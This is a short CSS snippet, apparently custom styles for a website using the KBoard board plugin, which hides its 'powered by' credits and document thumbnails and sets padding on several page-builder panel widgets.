.kboard-default-poweredby {display:none;}
.kboard-hwaikeul-download-poweredby {display:none;}
.kboard-document-thumbnail {display:none;}

#panel-2499-2-0-1> .panel-widget-style, #panel-2499-3-0-1> .panel-widget-style, #panel-2499-3-1-1> .panel-widget-style, #panel-2499-3-2-1> .panel-widget-style, #panel-2499-4-0-1> .panel-widget-style, #panel-2499-4-1-1> .panel-widget-style, #panel-2499-4-2-1> .panel-widget-style, #panel-2499-5-0-0> .panel-widget-style, #panel-2499-8-0-0> .panel-widget-style  {padding: 0.5% 5% 7% 5%;}